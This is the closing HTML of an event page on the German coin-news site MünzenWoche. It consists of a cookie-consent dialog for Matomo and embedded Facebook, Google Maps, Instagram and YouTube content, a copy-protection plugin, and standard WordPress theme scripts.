                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/event\/cayon-numismatica-e-madrid-4\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>